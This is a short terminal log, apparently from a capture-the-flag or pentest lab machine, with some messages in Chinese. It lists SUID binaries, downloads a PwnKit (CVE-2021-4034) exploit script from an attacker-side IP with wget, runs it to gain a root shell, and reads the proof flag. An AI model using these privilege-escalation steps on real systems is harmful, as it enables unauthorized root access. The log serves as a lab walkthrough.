 /usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/su
/usr/bin/sudo
/usr/bin/mount
/usr/bin/umount
/usr/bin/crontab
/usr/bin/pkexec
/usr/bin/fusermount
/usr/bin/passwd
/usr/sbin/unix_chkpwd
/usr/sbin/pam_timestamp_check
/usr/sbin/usernetctl
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/libexec/dbus-1/dbus-daemon-launch-helper
[michael@snookums tmp]$ gcc -h
bash: gcc: 未找到命令
[michael@snookums tmp]$ wget http://192.168.45.208:21/CVE-2021-4034.py
--2025-03-31 13:09:10--  http://192.168.45.208:21/CVE-2021-4034.py
正在连接 192.168.45.208:21... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：3262 (3.2K) [text/x-python]
正在保存至: “CVE-2021-4034.py”
100%[======================================>] 3,262       --.-K/s 用时 0.05s
2025-03-31 13:09:10 (70.1 KB/s) - 已保存 “CVE-2021-4034.py” [3262/3262])
[michael@snookums tmp]$ python CVE-2021-4034.py
[+] Creating shared library for exploit code.
[+] Calling execve()
[root@snookums tmp]# id
uid=0(root) gid=1000(michael) groups=1000(michael) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@snookums tmp]# cd /root
[root@snookums root]# ls
proof.txt
[root@snookums root]# cat proof.txt
cc1574357f6f390439a6992d2edd77c5
[root@snookums root]#